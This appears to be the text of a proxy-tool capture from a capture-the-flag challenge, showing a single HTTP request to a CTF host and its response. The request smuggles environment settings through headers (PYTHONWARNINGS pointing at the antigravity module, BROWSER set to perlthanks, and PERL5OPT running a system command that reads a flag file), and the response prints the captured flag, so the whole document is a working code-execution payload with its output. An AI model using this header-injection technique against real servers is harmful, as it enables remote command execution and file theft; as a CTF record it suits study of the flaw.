 Request
Raw Headers Hex
Name Value
GET / HTTP/1.1
Host chals.ctf.sg:15301
Cache-Control max-age=0
Upgrade-Insecure-Requ... 1
User-Agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537....
Accept text/html,application/xhtml+xml,application/xml;...
Accept-Encoding gzip, deflate
Accept-Language en-US,en;q=0.9
Connection close
PYTHONWARNINGS all:0:antigravity.x:0:0
BROWSER perlthanks
PERL5OPT -Mbase;print(system("cat\x20/home/noob/flag"));...
Add
Remove
Up
Down
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: gunicorn/20.0.4
3 Date: Sun, 14 Mar 2021 03:56:23 GMT
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 40
7
8 CTFSG{300IQ_moves_god_bless_broken_CGI}0